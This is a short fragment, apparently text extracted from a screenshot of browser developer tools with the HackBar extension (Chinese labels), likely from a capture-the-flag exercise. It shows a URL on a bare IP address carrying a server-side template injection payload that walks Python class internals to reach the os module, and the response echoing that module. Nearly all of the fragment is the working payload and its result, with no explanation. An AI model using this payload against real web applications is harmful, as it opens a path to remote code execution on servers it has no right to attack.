 URL http://111.200.241.244:55104/<module 'os' from '/usr/lib/python2.7/os.pyc'>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other C
Load URL http://111.200.241.244:55104/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os']}}